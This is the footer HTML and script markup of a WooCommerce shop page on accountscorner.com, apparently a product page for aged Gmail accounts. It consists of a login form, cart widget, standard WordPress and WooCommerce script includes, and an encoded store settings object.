				<div data-rocket-location-hash="2b313d110916b85314bb6fe20e835c86" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="80a44f90629b1c7db793d2d83fae0cd5" class="widget_shopping_cart_content"></div></div>			</div>
				<div data-rocket-location-hash="b8be556bf74e12ec79755c0ce1422898" class="header-banner color-scheme-light">
							<div data-rocket-location-hash="817bc8f0c234d156ab9a85e2b4a1a5ca" class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div data-rocket-location-hash="cff27dc5d5dad246894fe096f268e485" class="container header-banner-container wd-entry-content">
									<p style="text-align: center">We accept PayPal , All Card, All Crypto Payments.</p>							</div>
		</div>
					<div data-rocket-location-hash="f18f8f378c73701d7de389595f88f186" class="login-form-side wd-side-hidden woocommerce wd-right">
				<div data-rocket-location-hash="73a366f78126aa37d525d3bc939b6909" class="wd-heading">
					<span class="title">Sign in</span>
					<div data-rocket-location-hash="df110d3a7f1449e8f3932b610008f9c9" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://accountscorner.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f230480796" /><input type="hidden" name="_wp_http_referer" value="/product/buy-6-month-old-gmail-accounts/" />											<input type="hidden" name="redirect" value="https://accountscorner.com/product/buy-6-month-old-gmail-accounts/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://accountscorner.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="5ab0ddf413693cce75d65af709530ded" class="create-account-question">
					<p>No account yet?</p>
					<a href="https://accountscorner.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/buy-6-month-old-gmail-accounts\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="c0f9136577b4f17622bb242f75ae6a54" class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var xlwcty_info = [];        </script>
		        <div 
        class="wcmmq-json-options-data" 
        data-step_error_valiation="Please enter a valid value. The two nearest valid values are [should_min] and [should_next]"
        data-msg_min_limit="Minimum quantity should [min_quantity] of &quot;[product_name]&quot;"
        data-msg_max_limit="Maximum quantity should [max_quantity] of &quot;[product_name]&quot;"
        data-wcmmq_json_data="{&quot;step_error_valiation&quot;:&quot;Please enter a valid value. The two nearest valid values are [should_min] and [should_next]&quot;}"
        style="display:none;visibility:hidden;opacity:0;"
        ></div>
        		<div data-rocket-location-hash="d57b088318640f6d594e9f32981d7f6d" class="wd-toolbar wd-toolbar-label-show">
			
		
				<div data-rocket-location-hash="79eaa394933c8bbeb3a5849fece65ae4" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://accountscorner.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div data-rocket-location-hash="e198b1e1d47a4218d5a819aed91ba0fa" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://accountscorner.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div data-rocket-location-hash="0bcc1d128402781a8708b2af95ea179b" class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://accountscorner.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://accountscorner.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a7400842b8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://accountscorner.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22wrong-amount%22%3A%22Wrong%20amount%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Accounts%20Corner%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A10274%2C%22title%22%3A%22Terms%20of%20Service%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fterms-of-service%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.2%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
